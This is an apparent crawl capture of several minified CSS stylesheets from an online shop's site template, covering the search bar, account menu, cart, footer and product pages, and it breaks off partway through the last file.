.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-search .icon:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}#search_mini_form .input-box,#search_mini_form_2 .input-box{position:relative;padding-top:0}#search_mini_form label,#search_mini_form_2 label{display:none}#search_mini_form #search,#search_mini_form_2 #search{line-height:normal;padding:5px 10px 5px 30px;font-family:"Noto Sans",sans-serif;float:left}#search_mini_form #search::-moz-placeholder,#search_mini_form_2 #search::-moz-placeholder{color:#fff}#search_mini_form #search:-ms-input-placeholder,#search_mini_form_2 #search:-ms-input-placeholder{color:#fff}#search_mini_form #search::-webkit-input-placeholder,#search_mini_form_2 #search::-webkit-input-placeholder{color:#fff}#search_mini_form .search-button,#search_mini_form_2 .search-button{float:left;font-size:0;line-height:0;padding:0;background-color:white;}#search_mini_form .search-button::before,#search_mini_form_2 .search-button::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;text-shadow:none;line-height:24px}#search_mini_form .search-button:active::before,#search_mini_form_2 .search-button:active::before{opacity:0.5}#search_mini_form .search-button::after,#search_mini_form_2 .search-button::after{display:none}@media only screen and (min-width: 992px){.skip-search{display:none}.header-search{position:absolute;bottom:-50px;right:-58px;z-index:6;height:30px;border-left:1px solid #fff;padding:0 0 0 25px}.header-search .skip-link{color:#fff}.header-search .skip-link:hover{opacity:0.7}.header-search .skip-link:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:30px;padding-right:2px}.header-search .skip-link .label{display:none}.header-search .skip-content{left:auto;right:0;width:1171px;padding:19px 0;background:#2188fd;box-shadow:none;top:-20px}.header-search .skip-content.skip-active:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:17px;position:absolute;right:0;z-index:2;color:#fff;cursor:pointer;border-left:1px solid #fff;padding:2px 2px 2px 32px;margin-top:1px}}@media only screen and (max-width: 992px){#title-search{width:40;margin-left:50px;}}@media only screen and (min-width: 992px) and (max-width: 1199px){#title-search{width:50%;}.header-search .skip-content{width:940px}.header-search .skip-content.skip-active:before{padding-left:20px}}@media only screen and (min-width: 992px){#search_mini_form #search,#search_mini_form #title-search-input{width:89%;height:31px}#search_mini_form #title-search-input::-webkit-input-placeholder {color:white;}#search_mini_form #title-search-input::-moz-placeholder{color:white;}/* Firefox 19+ */
#search_mini_form #title-search-input::-moz-placeholder           {color:white;}/* Firefox 18- */
#search_mini_form #title-search-input::-ms-input-placeholder      {color:white;}}#search_mini_form .search-button{border:0;height:31px;width:31px;padding:0}#search_mini_form .search-button:before{color:#2658e691;font-size:24px}}@media only screen and (max-width: 991px){#header-search{padding:10px}#search_mini_form_2{margin:40px 0 35px}#search_mini_form_2:after{content:'';display:table;clear:both}#search_mini_form_2 #search_2{width:100%;padding-right:50px;padding-left:12px;height:41px;background:none;font-size:12px}#search_mini_form_2 #search_2::-moz-placeholder{color:#8b8b8b}#search_mini_form_2 #search_2:-ms-input-placeholder{color:#8b8b8b}#search_mini_form_2 #search_2::-webkit-input-placeholder{color:#8b8b8b}#search_mini_form_2 .search-button{position:absolute;right:0;top:0;background:none;height:40px;width:50px;border:0}#search_mini_form_2 .search-button:hover{color:#333}} @media only screen and (min-width: 1199px){.header-search{right:0}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/header-account.css?123
body_size: 6211
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-account .icon:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}@media only screen and (min-width: 992px){.skip-account{float:none;width:auto;vertical-align:top;display:inline-block;padding:0 10px;text-transform:uppercase}#header-account.skip-active{background:#FBFBFB;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 15px rgba(0,0,0,0.15) ;box-shadow:0 0 15px rgba(0,0,0,0.15) ;display:block;position:absolute;z-index:200;top:40px;right:115px;width:200px}#header-account a{display:block;padding:5px 10px;color:#8b8b8b;line-height:2;text-decoration:none}#header-account a:hover{color:#333}}#header-account{padding:0}#header-account .header-button .current{font-weight:normal;padding-left:5px;color:#333}#header-account .header-button ul{border-bottom:1px solid #ccc;padding:0 10px;background:#f5f5f5}#header-account .header-button li{display:inline-block}#header-account .header-button li a{padding:3px 15px;border-bottom:none;text-transform:uppercase}#header-account .header-button li a:hover,#header-account .header-button li a.selected{background:#fff;color:#333}#header-account a{position:relative;display:block;padding:5px 10px;line-height:23px;text-align:left}#header-account .header-button:hover .label,#header-account a:hover{color:#333}@media only screen and (max-width: 991px){#header-account .header-button{margin:20px -20px -20px;padding:20px;text-transform:uppercase}#header-account .header-button.currency-list{margin-top:0}#header-account .header-button.active{background:#f6f6f6;margin-bottom:0}#header-account .header-button .label{text-transform:uppercase;color:#333}#header-account .header-button .header-button-title{padding-bottom:10px;cursor:pointer}#header-account .header-button ul{padding:0;border:0;background:none;display:none}#header-account .header-button li{display:block;margin-bottom:10px}#header-account .header-button li:last-child{margin-bottom:0}#header-account .header-button li a{background:none;color:#2188fd;padding:0}#header-account .header-button li a.selected,#header-account .header-button li a:hover{background:none;color:#333}#header-account .header-button.lang-list .mobile-part{display:none}#header-account .header-button.currency-list li span:not(.mobile-part){display:none}}.top-links{position:relative;float:left}.top-links .top-links-inline{float:right}.top-links .top-links-inline .links li{float:left;line-height:22px;margin-right:30px}.top-links .top-links-inline .links li.last{padding-right:0}.top-links .top-links-inline .links li a.top-links-cart{display:none}.top-links .top-links-inline .links li a.log-in-link::before,.top-links .top-links-inline .links li a.log-out-link::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:18px;line-height:18px;color:#2188fd;padding-right:7px}.top-links .top-links-inline .log-in-link,.top-links .top-links-inline .log-out-link,.top-links .top-links-inline .wishlist-link{display:none}.top-links a.account-dropdown{margin-left:20px}.top-links a.account-dropdown:hover span{color:#2188fd !important}.top-links a.account-dropdown::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;line-height:20px;color:#2188fd;padding-right:7px}.top-links .skip-content.skip-active{width:250px;right:0;left:auto}@media only screen and (max-width: 991px){.top-links{display:none}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/header-cart.css?123
body_size: 4728
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-cart .icon:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e044"}@media only screen and (min-width: 992px){.skip-cart{width:auto;padding:0 0 0 28px;border-left:1px solid #d9d9d9;display:inline-block;margin-left:29px}.skip-cart:after{content:'';display:table;clear:both}.skip-cart .icon:before{color:#2188fd;font-size:24px;vertical-align:super;line-height:22px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.skip-cart .label{font-size:16px;color:#2188fd;font-weight:bold;text-transform:uppercase;display:inline-block;line-height:20px;overflow:hidden;letter-spacing:1px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.skip-cart .count{border-radius:50%;display:block;width:31px;height:31px;line-height:31px;color:#fff;text-align:center;position:relative;z-index:3;margin:0 auto 5px}.skip-cart .count::before{content:'';position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;z-index:2}.skip-cart:hover .label,.skip-cart:hover .icon:before{color:#333}}.skip-cart.no-count .count{font-weight:normal}@media only screen and (max-width: 499px){.skip-cart .count{margin-left:-5px}}@media only screen and (min-width: 992px){.skip-cart{color:#2188fd;text-transform:uppercase}.skip-cart:hover{text-decoration:none}}.skip-cart .count.empty{display:none}.cart-menu .empty{padding:20px;text-align:center}.cart-menu .actions{overflow:hidden;padding:15px}.cart-menu .actions .button{float:left;width:48%}.cart-menu .actions .button+.button{margin-left:4%}.cart-menu .subtotal{padding:0 15px 15px;font-family:"Noto Sans",sans-serif;font-size:24px;line-height:1.2}.mini-cart-list{margin-bottom:5px}.mini-cart-list li{position:relative;min-height:90px;padding:15px 15px 15px 90px;border-top:1px solid #ccc;font-size:13px;line-height:1.35}.mini-cart-list .product-name{display:inline-block}.mini-cart-list .product-image{position:absolute;left:15px;top:15px}.mini-cart-list .product-image img{width:60px;height:60px}.mini-cart-list .has-options{margin-bottom:0;color:#909090;font-size:12px}.cart-menu .last-added{padding:10px 15px 15px;border-top:1px solid #ccc;font-size:13px}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/footer.css
body_size: 8507
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.footer .footer-col h4,.footer .footer-col .block-title strong,.footer .block-title strong{font-family:"Noto Sans",sans-serif;font-size:16px;display:block;padding:0 0 35px;margin:0;text-transform:uppercase;font-weight:bold;color:#fff}.footer-container{background:#2188fd;padding:75px 0;color:#fff}.footer-container a{color:#fff;white-space:pre}.footer-container a:hover{text-decoration:underline}.footer{clear:both;width:100%}.footer .footer-cols-wrapper{padding-bottom:50px;margin:0 -15px 50px;position:relative;border-bottom:1px solid #fff}.footer .footer-col{float:left;width:25%;padding:0 15px;position:relative}@media only screen and (min-width: 1200px){.footer .footer-col:before{content:"";position:absolute;width:1px;height:100%;right:45px;background:#fff}.footer .footer-col.last:before{display:none}.footer .footer-col .footer-col-content{padding-right:45px}}.footer .block-title{border:0;padding:0;margin-bottom:0}.footer .links,.footer .footer-col ul{padding:0}.footer .links li,.footer .footer-col ul li{word-break:break-all;line-height:1.4;padding:0 0 12px}.footer .links a:hover,.footer .footer-col ul a:hover{text-decoration:underline}.footer .block{border:none;padding:0;margin:0}.footer .block-subscribe{margin:0 0 30px 0}.footer .form-subscribe-header{margin-bottom:22px}.footer .form-subscribe-header label{font-size:14px;line-height:22px;color:#fff;text-transform:capitalize}@media only screen and (max-width: 767px){.footer .form-subscribe-header label{display:none}}.footer #back-top{position:fixed;bottom:40px;z-index:999;right:1%;display:none;width:41px;height:41px}.footer #back-top span{display:block;text-align:center;width:45px;height:45px;background-color:#2188fd;color:#fff;transition:all 0.2s ease}.footer #back-top span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:30px;line-height:42px}.footer #back-top span:hover{background-color:#0262d0}.footer .block-subscribe .input-box{width:100%;padding-top:0}.footer .block-subscribe .input-box .validation-advice{position:absolute;background:#fff;border:solid 1px #dfdfdf;padding:10px;z-index:14;border-radius:4px}.footer .block-subscribe .input-text{width:100%;border:0;background:#429afd;height:43px;padding-left:15px;color:#fff;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.footer .block-subscribe .input-text::-moz-placeholder{color:#fff}.footer .block-subscribe .input-text:-ms-input-placeholder{color:#fff}.footer .block-subscribe .input-text::-webkit-input-placeholder{color:#fff}}.footer .block-subscribe .block-content{padding-top:7px}.footer .block-subscribe .block-content:after{content:'';display:table;clear:both}.footer .block-subscribe .actions{width:100%;margin:10px 0 0}.footer .block-subscribe .actions .button{width:100%;border-color:#fff}.footer .bugs,.footer address{clear:both}.footer .bugs{display:none}.footer .form-language,.footer .currency-switcher,.footer .store-switcher{clear:both;margin-bottom:10px}.footer .form-language,.footer .currency-switcher{display:none}.footer address{font-size:11px}@media only screen and (max-width: 991px){.footer .footer-col{width:30.20833%;padding-right:0;margin-right:3.125%}.footer .footer-col.last{content:'';display:table;clear:both;padding-top:20px;float:none;width:100%}.footer .footer-col:nth-child(4){margin-right:0}.footer .block-subscribe{clear:both;float:none;margin:30px auto 15px}}@media only screen and (max-width: 767px){.footer{color:#333}.footer a{color:#2188fd;text-transform:uppercase}.footer .footer-cols-wrapper{margin-bottom:30px;padding-bottom:0}.footer .footer-col{padding:0;margin-top:0;margin-bottom:0;border-bottom:none;border-top:none;float:none;width:100%}.footer .footer-col.last{padding:0}.footer .footer-col h4,.footer .footer-col .block-title strong{display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px}.footer .footer-col h4:before,.footer .footer-col .block-title strong:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.footer .footer-col h4.active,.footer .footer-col .block-title strong.active{background:#f6f6f6;border:0}.footer .footer-col h4.active:before,.footer .footer-col .block-title strong.active:before{content:"\f106"}.footer .footer-col .block-subscribe{margin:0}.footer .footer-col .block-subscribe .input-text{background:none;color:#8b8b8b;border:1px solid #ddd}.footer .footer-col-content,.footer .block-content{padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6}}.footer .footer-info{float:right;font-size:20px;text-align:right;border-left:1px solid #fff;border-right:1px solid #fff;padding:0 30px;margin:0 30px}.footer .footer-info .footer-info-slog{font-size:12px}.footer .footer-info span{font-size:22px;margin-right:10px}.footer .footer-info-2{float:right;padding-top:30px}.footer .list-icon{float:right;padding-top:30px;overflow:hidden}.footer .list-icon li{float:left;margin-left:20px;font-size:20px}.footer .list-icon a:hover{opacity:0.4}.footer .footer-info-left{float:left}.footer .logo-footer{display:inline-block;margin-bottom:11px}@media only screen and (max-width: 991px){.footer .footer-info{margin:0;padding:0;border:0}.footer .list-icon{float:left}}@media only screen and (max-width: 767px){.footer-container{background:#fff;padding-top:0}.footer .footer-col h4,.footer .footer-col .block-title strong{color:#333}.footer .logo-footer,.footer .footer-info,.footer .footer-info-2{display:none}.footer .footer-info-left{float:none}.footer .list-icon{float:none;padding:0}.footer .list-icon li{margin:0 30px 0 0;font-size:23px}.footer .list-icon a{color:#2188fd}.footer .paypal-logo{display:block}.footer .paypal-logo a{display:inline-block}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/catalog-product.css
body_size: 35922
content:
.product-view .add-to-cart-buttons .button{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.product-view .add-to-cart-buttons .button{padding:7px 12px}}.product-options ul.options-list input[type="radio"],.product-options ul.options-list input[type="checkbox"]{float:left;margin-top:5px;display:none}.product-options ul.options-list input[type="radio"]+label,.product-options ul.options-list input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.product-options ul.options-list input[type="radio"]+label:before,.product-options ul.options-list input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.product-options ul.options-list input[type="radio"]+label:after,.product-options ul.options-list input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.product-options ul.options-list input[type="radio"]+label:hover,.product-options ul.options-list input[type="radio"]+.label label:hover{color:#333}.product-options ul.options-list input[type=radio]:checked+.label label:after,.product-options ul.options-list input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.product-options ul.options-list input[type="checkbox"]+label,.product-options ul.options-list input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.product-options ul.options-list input[type="checkbox"]+label:before,.product-options ul.options-list input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.product-options ul.options-list input[type="checkbox"]+label:after,.product-options ul.options-list input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.product-options ul.options-list input[type="checkbox"]+label:hover,.product-options ul.options-list input[type="checkbox"]+.label label:hover{color:#333}.product-options ul.options-list input[type=checkbox]:checked+label:after,.product-options ul.options-list input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.product-image-thumbs a{display:block;position:relative;padding:5px;text-align:center;background-color:#f5f5f5;border:solid 1px transparent}.product-view.center-image-type .swiper-slide-active a,.product-image-thumbs a:hover,.product-image-thumbs li a.active,.no-touch .product-image-thumbs li a:hover{box-shadow:rgba(0,0,0,0.1) 1px 1px 15px 0 inset;border-color:#dfdfdf}.more-views .bx-wrapper .bx-controls-direction a.bx-prev,.more-views .bx-wrapper .bx-controls-direction a.bx-next{background-color:#2188fd;opacity:0.8;height:20px;-webkit-transition:all,0.2s,ease-in-out;-o-transition:all,0.2s,ease-in-out;transition:all,0.2s,ease-in-out}.more-views .bx-wrapper .bx-controls-direction a.bx-prev:hover,.more-views .bx-wrapper .bx-controls-direction a.bx-next:hover{opacity:1}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,#block-related h2,#upsell-product h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,#block-related h2:before,#upsell-product h2:before,.title-border:after,#block-related h2:after,#upsell-product h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,#block-related h2>span,#upsell-product h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,#block-related h2,#upsell-product h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes 